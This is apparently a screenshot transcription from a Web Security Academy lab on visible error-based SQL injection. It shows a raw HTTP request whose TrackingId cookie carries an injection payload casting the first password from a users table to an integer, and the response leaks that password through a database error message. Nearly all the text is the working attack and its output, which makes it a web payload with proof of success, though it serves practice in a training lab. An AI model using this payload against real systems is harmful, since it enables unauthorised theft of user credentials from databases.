 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a520024032bd66d803644ad00a9007c.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password from users limit 1) AS int)--; session=
jEI8Zn9M53zTzavYZC2BURSrpARAK9S2
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a520024032bd66d803644ad00a9007c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
ERROR: invalid input syntax for type integer: "eagy7wqsp2y9ujmb3mhi"
ERROR: invalid input syntax for type integer: "eagy7wqsp2y9ujmb3mhi"